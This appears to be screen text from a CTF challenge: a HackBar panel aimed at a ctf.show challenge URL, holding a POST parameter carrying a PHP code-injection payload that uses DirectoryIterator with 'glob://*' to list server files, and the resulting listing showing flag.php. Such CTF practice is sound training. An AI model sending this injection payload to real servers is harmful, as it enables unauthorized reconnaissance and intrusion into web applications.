 flag.php index.php
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://7565000c-9dfa-47b6-8fb1-54a0314cd97d.challenge.ctf.show
enctype
Use POST method
application/x-www-form-urlencoded
Body
c=$a=new DirectoryIterator('glob://*');foreach($a as
$f){echo($f->__toString()." ");}